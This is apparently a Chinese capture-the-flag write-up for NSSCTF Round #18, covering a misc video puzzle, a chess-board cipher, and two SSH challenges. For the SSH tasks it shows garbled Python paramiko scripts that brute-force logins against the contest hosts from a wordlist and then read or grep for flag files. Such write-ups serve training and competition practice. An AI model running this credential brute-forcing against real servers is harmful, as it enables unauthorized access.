MISC: 温馨的酒吧 1.可以一个一个试

2.使用bilibili弹幕网视频下载器😀 下载所有分支去查看

[NSSRound#18]温馨的酒吧\A_看看菜单\B_1SelectFrom_Flag

[NSSRound#18]温馨的酒吧\C_沉默\B_好啊~\B_太菜了,打不动!!\A_\D_Web\C_放下比赛,安慰对象。

[NSSRound#18]温馨的酒吧\B_谢队!我要向你发起决斗!\D_突然不想打了,快跑!\A_

FLAG:NSSCTF{新年快乐_不要停下来啊_CTFer}

看到docker的文件了(可以根据文件名称登录相应用户查看)

直接python脚本爆破

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import hashlibimport paramiko'node1.anna.nssctf.cn' 28905 with open ('wordlist.txt' , 'r' ) as file:for line in file:'utf-8' )).hexdigest()try :'cat /home/laminous/flag.txt' )with open ('ssh_results.txt' , 'a' ) as output_file: f"成功登录用户:{username} \n" )"命令执行结果:\n" )for item in result:'\n' )except paramiko.AuthenticationException:print (f"登录失败,用户名:{username} ,密码:{password} " )

FLAG:NSSCTF{0077824f-6eac-40ee-8cf0-47019da3d925}

直接脚本爆破

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import hashlibimport paramiko'node2.anna.nssctf.cn' 28499 with open ('wordlist.txt' , 'r' ) as file:for line in file:'utf-8' )).hexdigest()try :'grep -r --include=*.txt "NSSCTF" /' )with open ('ssh_results.txt' , 'a' ) as output_file: f"成功登录用户:{username} \n" )"命令执行结果:\n" )for item in result:'\n' )except paramiko.AuthenticationException:print (f"登录失败,用户名:{username} ,密码:{password} " )

FLAG:NSSCTF{51b40507-a867-4f07-b798-3b0fff186a33}

Number 7(赛后难绷) 题目:

1 2 Inside No.9 or Inside No.7 ?

随波逐流5.2直出

FLAG:NSSCTF{H4PPY_N3WY34r_4ND_N55CTF_18TH}



CRYPTO: 过年来下棋 推测是棋盘密码,根据题目lucky试了一下就出来了

新年快乐呀!来一起下象棋吧!我都摆好咯~ 祝愿大家在新的一年里 lucky!flag格式:NSSCTF{字母小写 }

FLAG:NSSCTF{h499yn3wye4r}